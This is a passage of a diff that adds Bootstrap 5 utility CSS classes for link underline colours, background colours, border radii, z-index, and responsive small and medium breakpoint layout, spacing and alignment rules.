+    text-decoration-color: rgba(108,117,125,var(--bs-link-underline-opacity))!important;
+    text-decoration-color: rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-success {
+    --bs-link-underline-opacity: 1;
+    text-decoration-color: rgba(25,135,84,var(--bs-link-underline-opacity))!important;
+    text-decoration-color: rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-info {
+    --bs-link-underline-opacity: 1;
+    text-decoration-color: rgba(13,202,240,var(--bs-link-underline-opacity))!important;
+    text-decoration-color: rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-warning {
+    --bs-link-underline-opacity: 1;
+    text-decoration-color: rgba(255,193,7,var(--bs-link-underline-opacity))!important;
+    text-decoration-color: rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-danger {
+    --bs-link-underline-opacity: 1;
+    text-decoration-color: rgba(220,53,69,var(--bs-link-underline-opacity))!important;
+    text-decoration-color: rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-light {
+    --bs-link-underline-opacity: 1;
+    text-decoration-color: rgba(248,249,250,var(--bs-link-underline-opacity))!important;
+    text-decoration-color: rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-dark {
+    --bs-link-underline-opacity: 1;
+    text-decoration-color: rgba(33,37,41,var(--bs-link-underline-opacity))!important;
+    text-decoration-color: rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline {
+    --bs-link-underline-opacity: 1;
+    text-decoration-color: #0d6efd!important;
+    text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-underline-opacity-0,.link-underline-opacity-0-hover:hover {
+    --bs-link-underline-opacity: 0
+}
+
+.link-underline-opacity-10,.link-underline-opacity-10-hover:hover {
+    --bs-link-underline-opacity: 0.1
+}
+
+.link-underline-opacity-25,.link-underline-opacity-25-hover:hover {
+    --bs-link-underline-opacity: 0.25
+}
+
+.link-underline-opacity-50,.link-underline-opacity-50-hover:hover {
+    --bs-link-underline-opacity: 0.5
+}
+
+.link-underline-opacity-75,.link-underline-opacity-75-hover:hover {
+    --bs-link-underline-opacity: 0.75
+}
+
+.link-underline-opacity-100,.link-underline-opacity-100-hover:hover {
+    --bs-link-underline-opacity: 1
+}
+
+.bg-primary {
+    --bs-bg-opacity: 1;
+    background-color: rgba(13,110,253,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-secondary {
+    --bs-bg-opacity: 1;
+    background-color: rgba(108,117,125,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-success {
+    --bs-bg-opacity: 1;
+    background-color: rgba(25,135,84,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-info {
+    --bs-bg-opacity: 1;
+    background-color: rgba(13,202,240,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-warning {
+    --bs-bg-opacity: 1;
+    background-color: rgba(255,193,7,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-danger {
+    --bs-bg-opacity: 1;
+    background-color: rgba(220,53,69,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-light {
+    --bs-bg-opacity: 1;
+    background-color: rgba(248,249,250,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-dark {
+    --bs-bg-opacity: 1;
+    background-color: rgba(33,37,41,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-black {
+    --bs-bg-opacity: 1;
+    background-color: rgba(0,0,0,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-white {
+    --bs-bg-opacity: 1;
+    background-color: rgba(255,255,255,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-body {
+    --bs-bg-opacity: 1;
+    background-color: rgba(255,255,255,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-transparent {
+    --bs-bg-opacity: 1;
+    background-color: initial!important
+}
+
+.bg-body-secondary {
+    --bs-bg-opacity: 1;
+    background-color: rgba(233,236,239,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-body-tertiary {
+    --bs-bg-opacity: 1;
+    background-color: rgba(248,249,250,var(--bs-bg-opacity))!important;
+    background-color: rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-opacity-10 {
+    --bs-bg-opacity: 0.1
+}
+
+.bg-opacity-25 {
+    --bs-bg-opacity: 0.25
+}
+
+.bg-opacity-50 {
+    --bs-bg-opacity: 0.5
+}
+
+.bg-opacity-75 {
+    --bs-bg-opacity: 0.75
+}
+
+.bg-opacity-100 {
+    --bs-bg-opacity: 1
+}
+
+.bg-primary-subtle {
+    background-color: #cfe2ff!important;
+    background-color: var(--bs-primary-bg-subtle)!important
+}
+
+.bg-secondary-subtle {
+    background-color: #e2e3e5!important;
+    background-color: var(--bs-secondary-bg-subtle)!important
+}
+
+.bg-success-subtle {
+    background-color: #d1e7dd!important;
+    background-color: var(--bs-success-bg-subtle)!important
+}
+
+.bg-info-subtle {
+    background-color: #cff4fc!important;
+    background-color: var(--bs-info-bg-subtle)!important
+}
+
+.bg-warning-subtle {
+    background-color: #fff3cd!important;
+    background-color: var(--bs-warning-bg-subtle)!important
+}
+
+.bg-danger-subtle {
+    background-color: #f8d7da!important;
+    background-color: var(--bs-danger-bg-subtle)!important
+}
+
+.bg-light-subtle {
+    background-color: #fcfcfd!important;
+    background-color: var(--bs-light-bg-subtle)!important
+}
+
+.bg-dark-subtle {
+    background-color: #ced4da!important;
+    background-color: var(--bs-dark-bg-subtle)!important
+}
+
+.bg-gradient {
+    background-image: linear-gradient(180deg,#ffffff26,#fff0)!important;
+    background-image: var(--bs-gradient)!important
+}
+
+.user-select-all {
+    -webkit-user-select: all!important;
+    user-select: all!important
+}
+
+.user-select-auto {
+    -webkit-user-select: auto!important;
+    user-select: auto!important
+}
+
+.user-select-none {
+    -webkit-user-select: none!important;
+    user-select: none!important
+}
+
+.pe-none {
+    pointer-events: none!important
+}
+
+.pe-auto {
+    pointer-events: auto!important
+}
+
+.rounded {
+    border-radius: .375rem!important;
+    border-radius: var(--bs-border-radius)!important
+}
+
+.rounded-0 {
+    border-radius: 0!important
+}
+
+.rounded-1 {
+    border-radius: .25rem!important;
+    border-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-2 {
+    border-radius: .375rem!important;
+    border-radius: var(--bs-border-radius)!important
+}
+
+.rounded-3 {
+    border-radius: .5rem!important;
+    border-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-4 {
+    border-radius: 1rem!important;
+    border-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-5 {
+    border-radius: 2rem!important;
+    border-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-circle {
+    border-radius: 50%!important
+}
+
+.rounded-pill {
+    border-radius: 50rem!important;
+    border-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-top {
+    border-top-left-radius: .375rem!important;
+    border-top-left-radius: var(--bs-border-radius)!important;
+    border-top-right-radius: .375rem!important;
+    border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-top-0 {
+    border-top-left-radius: 0!important;
+    border-top-right-radius: 0!important
+}
+
+.rounded-top-1 {
+    border-top-left-radius: .25rem!important;
+    border-top-left-radius: var(--bs-border-radius-sm)!important;
+    border-top-right-radius: .25rem!important;
+    border-top-right-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-top-2 {
+    border-top-left-radius: .375rem!important;
+    border-top-left-radius: var(--bs-border-radius)!important;
+    border-top-right-radius: .375rem!important;
+    border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-top-3 {
+    border-top-left-radius: .5rem!important;
+    border-top-left-radius: var(--bs-border-radius-lg)!important;
+    border-top-right-radius: .5rem!important;
+    border-top-right-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-top-4 {
+    border-top-left-radius: 1rem!important;
+    border-top-left-radius: var(--bs-border-radius-xl)!important;
+    border-top-right-radius: 1rem!important;
+    border-top-right-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-top-5 {
+    border-top-left-radius: 2rem!important;
+    border-top-left-radius: var(--bs-border-radius-xxl)!important;
+    border-top-right-radius: 2rem!important;
+    border-top-right-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-top-circle {
+    border-top-left-radius: 50%!important;
+    border-top-right-radius: 50%!important
+}
+
+.rounded-top-pill {
+    border-top-left-radius: 50rem!important;
+    border-top-left-radius: var(--bs-border-radius-pill)!important;
+    border-top-right-radius: 50rem!important;
+    border-top-right-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-end {
+    border-bottom-right-radius: .375rem!important;
+    border-bottom-right-radius: var(--bs-border-radius)!important;
+    border-top-right-radius: .375rem!important;
+    border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-end-0 {
+    border-bottom-right-radius: 0!important;
+    border-top-right-radius: 0!important
+}
+
+.rounded-end-1 {
+    border-bottom-right-radius: .25rem!important;
+    border-bottom-right-radius: var(--bs-border-radius-sm)!important;
+    border-top-right-radius: .25rem!important;
+    border-top-right-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-end-2 {
+    border-bottom-right-radius: .375rem!important;
+    border-bottom-right-radius: var(--bs-border-radius)!important;
+    border-top-right-radius: .375rem!important;
+    border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-end-3 {
+    border-bottom-right-radius: .5rem!important;
+    border-bottom-right-radius: var(--bs-border-radius-lg)!important;
+    border-top-right-radius: .5rem!important;
+    border-top-right-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-end-4 {
+    border-bottom-right-radius: 1rem!important;
+    border-bottom-right-radius: var(--bs-border-radius-xl)!important;
+    border-top-right-radius: 1rem!important;
+    border-top-right-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-end-5 {
+    border-bottom-right-radius: 2rem!important;
+    border-bottom-right-radius: var(--bs-border-radius-xxl)!important;
+    border-top-right-radius: 2rem!important;
+    border-top-right-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-end-circle {
+    border-bottom-right-radius: 50%!important;
+    border-top-right-radius: 50%!important
+}
+
+.rounded-end-pill {
+    border-bottom-right-radius: 50rem!important;
+    border-bottom-right-radius: var(--bs-border-radius-pill)!important;
+    border-top-right-radius: 50rem!important;
+    border-top-right-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-bottom {
+    border-bottom-left-radius: .375rem!important;
+    border-bottom-left-radius: var(--bs-border-radius)!important;
+    border-bottom-right-radius: .375rem!important;
+    border-bottom-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-bottom-0 {
+    border-bottom-left-radius: 0!important;
+    border-bottom-right-radius: 0!important
+}
+
+.rounded-bottom-1 {
+    border-bottom-left-radius: .25rem!important;
+    border-bottom-left-radius: var(--bs-border-radius-sm)!important;
+    border-bottom-right-radius: .25rem!important;
+    border-bottom-right-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-bottom-2 {
+    border-bottom-left-radius: .375rem!important;
+    border-bottom-left-radius: var(--bs-border-radius)!important;
+    border-bottom-right-radius: .375rem!important;
+    border-bottom-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-bottom-3 {
+    border-bottom-left-radius: .5rem!important;
+    border-bottom-left-radius: var(--bs-border-radius-lg)!important;
+    border-bottom-right-radius: .5rem!important;
+    border-bottom-right-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-bottom-4 {
+    border-bottom-left-radius: 1rem!important;
+    border-bottom-left-radius: var(--bs-border-radius-xl)!important;
+    border-bottom-right-radius: 1rem!important;
+    border-bottom-right-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-bottom-5 {
+    border-bottom-left-radius: 2rem!important;
+    border-bottom-left-radius: var(--bs-border-radius-xxl)!important;
+    border-bottom-right-radius: 2rem!important;
+    border-bottom-right-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-bottom-circle {
+    border-bottom-left-radius: 50%!important;
+    border-bottom-right-radius: 50%!important
+}
+
+.rounded-bottom-pill {
+    border-bottom-left-radius: 50rem!important;
+    border-bottom-left-radius: var(--bs-border-radius-pill)!important;
+    border-bottom-right-radius: 50rem!important;
+    border-bottom-right-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-start {
+    border-bottom-left-radius: .375rem!important;
+    border-bottom-left-radius: var(--bs-border-radius)!important;
+    border-top-left-radius: .375rem!important;
+    border-top-left-radius: var(--bs-border-radius)!important
+}
+
+.rounded-start-0 {
+    border-bottom-left-radius: 0!important;
+    border-top-left-radius: 0!important
+}
+
+.rounded-start-1 {
+    border-bottom-left-radius: .25rem!important;
+    border-bottom-left-radius: var(--bs-border-radius-sm)!important;
+    border-top-left-radius: .25rem!important;
+    border-top-left-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-start-2 {
+    border-bottom-left-radius: .375rem!important;
+    border-bottom-left-radius: var(--bs-border-radius)!important;
+    border-top-left-radius: .375rem!important;
+    border-top-left-radius: var(--bs-border-radius)!important
+}
+
+.rounded-start-3 {
+    border-bottom-left-radius: .5rem!important;
+    border-bottom-left-radius: var(--bs-border-radius-lg)!important;
+    border-top-left-radius: .5rem!important;
+    border-top-left-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-start-4 {
+    border-bottom-left-radius: 1rem!important;
+    border-bottom-left-radius: var(--bs-border-radius-xl)!important;
+    border-top-left-radius: 1rem!important;
+    border-top-left-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-start-5 {
+    border-bottom-left-radius: 2rem!important;
+    border-bottom-left-radius: var(--bs-border-radius-xxl)!important;
+    border-top-left-radius: 2rem!important;
+    border-top-left-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-start-circle {
+    border-bottom-left-radius: 50%!important;
+    border-top-left-radius: 50%!important
+}
+
+.rounded-start-pill {
+    border-bottom-left-radius: 50rem!important;
+    border-bottom-left-radius: var(--bs-border-radius-pill)!important;
+    border-top-left-radius: 50rem!important;
+    border-top-left-radius: var(--bs-border-radius-pill)!important
+}
+
+.visible {
+    visibility: visible!important
+}
+
+.invisible {
+    visibility: hidden!important
+}
+
+.z-n1 {
+    z-index: -1!important
+}
+
+.z-0 {
+    z-index: 0!important
+}
+
+.z-1 {
+    z-index: 1!important
+}
+
+.z-2 {
+    z-index: 2!important
+}
+
+.z-3 {
+    z-index: 3!important
+}
+
+@media (min-width: 576px) {
+    .float-sm-start {
+        float:left!important
+    }
+
+    .float-sm-end {
+        float: right!important
+    }
+
+    .float-sm-none {
+        float: none!important
+    }
+
+    .object-fit-sm-contain {
+        object-fit: contain!important
+    }
+
+    .object-fit-sm-cover {
+        object-fit: cover!important
+    }
+
+    .object-fit-sm-fill {
+        object-fit: fill!important
+    }
+
+    .object-fit-sm-scale {
+        object-fit: scale-down!important
+    }
+
+    .object-fit-sm-none {
+        object-fit: none!important
+    }
+
+    .d-sm-inline {
+        display: inline!important
+    }
+
+    .d-sm-inline-block {
+        display: inline-block!important
+    }
+
+    .d-sm-block {
+        display: block!important
+    }
+
+    .d-sm-grid {
+        display: grid!important
+    }
+
+    .d-sm-inline-grid {
+        display: inline-grid!important
+    }
+
+    .d-sm-table {
+        display: table!important
+    }
+
+    .d-sm-table-row {
+        display: table-row!important
+    }
+
+    .d-sm-table-cell {
+        display: table-cell!important
+    }
+
+    .d-sm-flex {
+        display: flex!important
+    }
+
+    .d-sm-inline-flex {
+        display: inline-flex!important
+    }
+
+    .d-sm-none {
+        display: none!important
+    }
+
+    .flex-sm-fill {
+        flex: 1 1 auto!important
+    }
+
+    .flex-sm-row {
+        flex-direction: row!important
+    }
+
+    .flex-sm-column {
+        flex-direction: column!important
+    }
+
+    .flex-sm-row-reverse {
+        flex-direction: row-reverse!important
+    }
+
+    .flex-sm-column-reverse {
+        flex-direction: column-reverse!important
+    }
+
+    .flex-sm-grow-0 {
+        flex-grow: 0!important
+    }
+
+    .flex-sm-grow-1 {
+        flex-grow: 1!important
+    }
+
+    .flex-sm-shrink-0 {
+        flex-shrink: 0!important
+    }
+
+    .flex-sm-shrink-1 {
+        flex-shrink: 1!important
+    }
+
+    .flex-sm-wrap {
+        flex-wrap: wrap!important
+    }
+
+    .flex-sm-nowrap {
+        flex-wrap: nowrap!important
+    }
+
+    .flex-sm-wrap-reverse {
+        flex-wrap: wrap-reverse!important
+    }
+
+    .justify-content-sm-start {
+        justify-content: flex-start!important
+    }
+
+    .justify-content-sm-end {
+        justify-content: flex-end!important
+    }
+
+    .justify-content-sm-center {
+        justify-content: center!important
+    }
+
+    .justify-content-sm-between {
+        justify-content: space-between!important
+    }
+
+    .justify-content-sm-around {
+        justify-content: space-around!important
+    }
+
+    .justify-content-sm-evenly {
+        justify-content: space-evenly!important
+    }
+
+    .align-items-sm-start {
+        align-items: flex-start!important
+    }
+
+    .align-items-sm-end {
+        align-items: flex-end!important
+    }
+
+    .align-items-sm-center {
+        align-items: center!important
+    }
+
+    .align-items-sm-baseline {
+        align-items: baseline!important
+    }
+
+    .align-items-sm-stretch {
+        align-items: stretch!important
+    }
+
+    .align-content-sm-start {
+        align-content: flex-start!important
+    }
+
+    .align-content-sm-end {
+        align-content: flex-end!important
+    }
+
+    .align-content-sm-center {
+        align-content: center!important
+    }
+
+    .align-content-sm-between {
+        align-content: space-between!important
+    }
+
+    .align-content-sm-around {
+        align-content: space-around!important
+    }
+
+    .align-content-sm-stretch {
+        align-content: stretch!important
+    }
+
+    .align-self-sm-auto {
+        align-self: auto!important
+    }
+
+    .align-self-sm-start {
+        align-self: flex-start!important
+    }
+
+    .align-self-sm-end {
+        align-self: flex-end!important
+    }
+
+    .align-self-sm-center {
+        align-self: center!important
+    }
+
+    .align-self-sm-baseline {
+        align-self: baseline!important
+    }
+
+    .align-self-sm-stretch {
+        align-self: stretch!important
+    }
+
+    .order-sm-first {
+        order: -1!important
+    }
+
+    .order-sm-0 {
+        order: 0!important
+    }
+
+    .order-sm-1 {
+        order: 1!important
+    }
+
+    .order-sm-2 {
+        order: 2!important
+    }
+
+    .order-sm-3 {
+        order: 3!important
+    }
+
+    .order-sm-4 {
+        order: 4!important
+    }
+
+    .order-sm-5 {
+        order: 5!important
+    }
+
+    .order-sm-last {
+        order: 6!important
+    }
+
+    .m-sm-0 {
+        margin: 0!important
+    }
+
+    .m-sm-1 {
+        margin: .25rem!important
+    }
+
+    .m-sm-2 {
+        margin: .5rem!important
+    }
+
+    .m-sm-3 {
+        margin: 1rem!important
+    }
+
+    .m-sm-4 {
+        margin: 1.5rem!important
+    }
+
+    .m-sm-5 {
+        margin: 3rem!important
+    }
+
+    .m-sm-auto {
+        margin: auto!important
+    }
+
+    .mx-sm-0 {
+        margin-left: 0!important;
+        margin-right: 0!important
+    }
+
+    .mx-sm-1 {
+        margin-left: .25rem!important;
+        margin-right: .25rem!important
+    }
+
+    .mx-sm-2 {
+        margin-left: .5rem!important;
+        margin-right: .5rem!important
+    }
+
+    .mx-sm-3 {
+        margin-left: 1rem!important;
+        margin-right: 1rem!important
+    }
+
+    .mx-sm-4 {
+        margin-left: 1.5rem!important;
+        margin-right: 1.5rem!important
+    }
+
+    .mx-sm-5 {
+        margin-left: 3rem!important;
+        margin-right: 3rem!important
+    }
+
+    .mx-sm-auto {
+        margin-left: auto!important;
+        margin-right: auto!important
+    }
+
+    .my-sm-0 {
+        margin-bottom: 0!important;
+        margin-top: 0!important
+    }
+
+    .my-sm-1 {
+        margin-bottom: .25rem!important;
+        margin-top: .25rem!important
+    }
+
+    .my-sm-2 {
+        margin-bottom: .5rem!important;
+        margin-top: .5rem!important
+    }
+
+    .my-sm-3 {
+        margin-bottom: 1rem!important;
+        margin-top: 1rem!important
+    }
+
+    .my-sm-4 {
+        margin-bottom: 1.5rem!important;
+        margin-top: 1.5rem!important
+    }
+
+    .my-sm-5 {
+        margin-bottom: 3rem!important;
+        margin-top: 3rem!important
+    }
+
+    .my-sm-auto {
+        margin-bottom: auto!important;
+        margin-top: auto!important
+    }
+
+    .mt-sm-0 {
+        margin-top: 0!important
+    }
+
+    .mt-sm-1 {
+        margin-top: .25rem!important
+    }
+
+    .mt-sm-2 {
+        margin-top: .5rem!important
+    }
+
+    .mt-sm-3 {
+        margin-top: 1rem!important
+    }
+
+    .mt-sm-4 {
+        margin-top: 1.5rem!important
+    }
+
+    .mt-sm-5 {
+        margin-top: 3rem!important
+    }
+
+    .mt-sm-auto {
+        margin-top: auto!important
+    }
+
+    .me-sm-0 {
+        margin-right: 0!important
+    }
+
+    .me-sm-1 {
+        margin-right: .25rem!important
+    }
+
+    .me-sm-2 {
+        margin-right: .5rem!important
+    }
+
+    .me-sm-3 {
+        margin-right: 1rem!important
+    }
+
+    .me-sm-4 {
+        margin-right: 1.5rem!important
+    }
+
+    .me-sm-5 {
+        margin-right: 3rem!important
+    }
+
+    .me-sm-auto {
+        margin-right: auto!important
+    }
+
+    .mb-sm-0 {
+        margin-bottom: 0!important
+    }
+
+    .mb-sm-1 {
+        margin-bottom: .25rem!important
+    }
+
+    .mb-sm-2 {
+        margin-bottom: .5rem!important
+    }
+
+    .mb-sm-3 {
+        margin-bottom: 1rem!important
+    }
+
+    .mb-sm-4 {
+        margin-bottom: 1.5rem!important
+    }
+
+    .mb-sm-5 {
+        margin-bottom: 3rem!important
+    }
+
+    .mb-sm-auto {
+        margin-bottom: auto!important
+    }
+
+    .ms-sm-0 {
+        margin-left: 0!important
+    }
+
+    .ms-sm-1 {
+        margin-left: .25rem!important
+    }
+
+    .ms-sm-2 {
+        margin-left: .5rem!important
+    }
+
+    .ms-sm-3 {
+        margin-left: 1rem!important
+    }
+
+    .ms-sm-4 {
+        margin-left: 1.5rem!important
+    }
+
+    .ms-sm-5 {
+        margin-left: 3rem!important
+    }
+
+    .ms-sm-auto {
+        margin-left: auto!important
+    }
+
+    .p-sm-0 {
+        padding: 0!important
+    }
+
+    .p-sm-1 {
+        padding: .25rem!important
+    }
+
+    .p-sm-2 {
+        padding: .5rem!important
+    }
+
+    .p-sm-3 {
+        padding: 1rem!important
+    }
+
+    .p-sm-4 {
+        padding: 1.5rem!important
+    }
+
+    .p-sm-5 {
+        padding: 3rem!important
+    }
+
+    .px-sm-0 {
+        padding-left: 0!important;
+        padding-right: 0!important
+    }
+
+    .px-sm-1 {
+        padding-left: .25rem!important;
+        padding-right: .25rem!important
+    }
+
+    .px-sm-2 {
+        padding-left: .5rem!important;
+        padding-right: .5rem!important
+    }
+
+    .px-sm-3 {
+        padding-left: 1rem!important;
+        padding-right: 1rem!important
+    }
+
+    .px-sm-4 {
+        padding-left: 1.5rem!important;
+        padding-right: 1.5rem!important
+    }
+
+    .px-sm-5 {
+        padding-left: 3rem!important;
+        padding-right: 3rem!important
+    }
+
+    .py-sm-0 {
+        padding-bottom: 0!important;
+        padding-top: 0!important
+    }
+
+    .py-sm-1 {
+        padding-bottom: .25rem!important;
+        padding-top: .25rem!important
+    }
+
+    .py-sm-2 {
+        padding-bottom: .5rem!important;
+        padding-top: .5rem!important
+    }
+
+    .py-sm-3 {
+        padding-bottom: 1rem!important;
+        padding-top: 1rem!important
+    }
+
+    .py-sm-4 {
+        padding-bottom: 1.5rem!important;
+        padding-top: 1.5rem!important
+    }
+
+    .py-sm-5 {
+        padding-bottom: 3rem!important;
+        padding-top: 3rem!important
+    }
+
+    .pt-sm-0 {
+        padding-top: 0!important
+    }
+
+    .pt-sm-1 {
+        padding-top: .25rem!important
+    }
+
+    .pt-sm-2 {
+        padding-top: .5rem!important
+    }
+
+    .pt-sm-3 {
+        padding-top: 1rem!important
+    }
+
+    .pt-sm-4 {
+        padding-top: 1.5rem!important
+    }
+
+    .pt-sm-5 {
+        padding-top: 3rem!important
+    }
+
+    .pe-sm-0 {
+        padding-right: 0!important
+    }
+
+    .pe-sm-1 {
+        padding-right: .25rem!important
+    }
+
+    .pe-sm-2 {
+        padding-right: .5rem!important
+    }
+
+    .pe-sm-3 {
+        padding-right: 1rem!important
+    }
+
+    .pe-sm-4 {
+        padding-right: 1.5rem!important
+    }
+
+    .pe-sm-5 {
+        padding-right: 3rem!important
+    }
+
+    .pb-sm-0 {
+        padding-bottom: 0!important
+    }
+
+    .pb-sm-1 {
+        padding-bottom: .25rem!important
+    }
+
+    .pb-sm-2 {
+        padding-bottom: .5rem!important
+    }
+
+    .pb-sm-3 {
+        padding-bottom: 1rem!important
+    }
+
+    .pb-sm-4 {
+        padding-bottom: 1.5rem!important
+    }
+
+    .pb-sm-5 {
+        padding-bottom: 3rem!important
+    }
+
+    .ps-sm-0 {
+        padding-left: 0!important
+    }
+
+    .ps-sm-1 {
+        padding-left: .25rem!important
+    }
+
+    .ps-sm-2 {
+        padding-left: .5rem!important
+    }
+
+    .ps-sm-3 {
+        padding-left: 1rem!important
+    }
+
+    .ps-sm-4 {
+        padding-left: 1.5rem!important
+    }
+
+    .ps-sm-5 {
+        padding-left: 3rem!important
+    }
+
+    .gap-sm-0 {
+        gap: 0!important
+    }
+
+    .gap-sm-1 {
+        gap: .25rem!important
+    }
+
+    .gap-sm-2 {
+        gap: .5rem!important
+    }
+
+    .gap-sm-3 {
+        gap: 1rem!important
+    }
+
+    .gap-sm-4 {
+        gap: 1.5rem!important
+    }
+
+    .gap-sm-5 {
+        gap: 3rem!important
+    }
+
+    .row-gap-sm-0 {
+        row-gap: 0!important
+    }
+
+    .row-gap-sm-1 {
+        row-gap: .25rem!important
+    }
+
+    .row-gap-sm-2 {
+        row-gap: .5rem!important
+    }
+
+    .row-gap-sm-3 {
+        row-gap: 1rem!important
+    }
+
+    .row-gap-sm-4 {
+        row-gap: 1.5rem!important
+    }
+
+    .row-gap-sm-5 {
+        row-gap: 3rem!important
+    }
+
+    .column-gap-sm-0 {
+        column-gap: 0!important
+    }
+
+    .column-gap-sm-1 {
+        column-gap: .25rem!important
+    }
+
+    .column-gap-sm-2 {
+        column-gap: .5rem!important
+    }
+
+    .column-gap-sm-3 {
+        column-gap: 1rem!important
+    }
+
+    .column-gap-sm-4 {
+        column-gap: 1.5rem!important
+    }
+
+    .column-gap-sm-5 {
+        column-gap: 3rem!important
+    }
+
+    .text-sm-start {
+        text-align: left!important
+    }
+
+    .text-sm-end {
+        text-align: right!important
+    }
+
+    .text-sm-center {
+        text-align: center!important
+    }
+}
+
+@media (min-width: 768px) {
+    .float-md-start {
+        float:left!important
+    }
+
+    .float-md-end {
+        float: right!important
+    }
+
+    .float-md-none {
+        float: none!important
+    }
+
+    .object-fit-md-contain {
+        object-fit: contain!important
+    }
+
+    .object-fit-md-cover {
+        object-fit: cover!important
+    }
+
+    .object-fit-md-fill {
+        object-fit: fill!important
+    }
+
+    .object-fit-md-scale {
+        object-fit: scale-down!important
+    }
+
+    .object-fit-md-none {
+        object-fit: none!important
+    }
+
+    .d-md-inline {
+        display: inline!important
+    }
+
+    .d-md-inline-block {
+        display: inline-block!important
+    }
+
+    .d-md-block {
+        display: block!important
+    }
+
+    .d-md-grid {
+        display: grid!important
+    }
+
+    .d-md-inline-grid {
+        display: inline-grid!important
+    }
+
+    .d-md-table {
+        display: table!important
+    }
+
+    .d-md-table-row {
+        display: table-row!important
+    }
+
+    .d-md-table-cell {
+        display: table-cell!important
+    }
+
+    .d-md-flex {
+        display: flex!important
+    }
+
+    .d-md-inline-flex {
+        display: inline-flex!important
+    }
+
+    .d-md-none {
+        display: none!important
+    }
+
+    .flex-md-fill {
+        flex: 1 1 auto!important
+    }
+
+    .flex-md-row {
+        flex-direction: row!important
+    }
+
+    .flex-md-column {
+        flex-direction: column!important
+    }
+
+    .flex-md-row-reverse {
+        flex-direction: row-reverse!important
+    }
+
+    .flex-md-column-reverse {
+        flex-direction: column-reverse!important
+    }
+
+    .flex-md-grow-0 {
+        flex-grow: 0!important
+    }
+
+    .flex-md-grow-1 {
+        flex-grow: 1!important
+    }
+
+    .flex-md-shrink-0 {
+        flex-shrink: 0!important
+    }
+
+    .flex-md-shrink-1 {
+        flex-shrink: 1!important
+    }
+
+    .flex-md-wrap {
+        flex-wrap: wrap!important
+    }
+
+    .flex-md-nowrap {
+        flex-wrap: nowrap!important
+    }
+
+    .flex-md-wrap-reverse {
+        flex-wrap: wrap-reverse!important
+    }
+
+    .justify-content-md-start {
+        justify-content: flex-start!important
+    }
+
+    .justify-content-md-end {
+        justify-content: flex-end!important
+    }
+
+    .justify-content-md-center {
+        justify-content: center!important
+    }
+
+    .justify-content-md-between {
+        justify-content: space-between!important
+    }
+
+    .justify-content-md-around {
+        justify-content: space-around!important
+    }
+
+    .justify-content-md-evenly {
+        justify-content: space-evenly!important
+    }
+
+    .align-items-md-start {
+        align-items: flex-start!important
+    }
+
+    .align-items-md-end {
+        align-items: flex-end!important
+    }
+
+    .align-items-md-center {
+        align-items: center!important
+    }
+
